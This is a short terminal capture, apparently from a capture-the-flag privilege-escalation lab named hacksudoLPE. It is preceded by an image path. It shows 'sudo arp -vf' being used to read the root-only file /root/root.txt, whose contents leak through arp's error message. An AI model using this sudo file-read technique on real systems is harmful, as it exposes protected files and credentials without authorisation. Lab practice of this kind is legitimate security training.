 user2@hacksudoLPE:~$ sudo arp -vf /root/root.txt
>> viluhacker
arp: format error on line 1 of etherfile /root/root.txt !
user2@hacksudoLPE:~$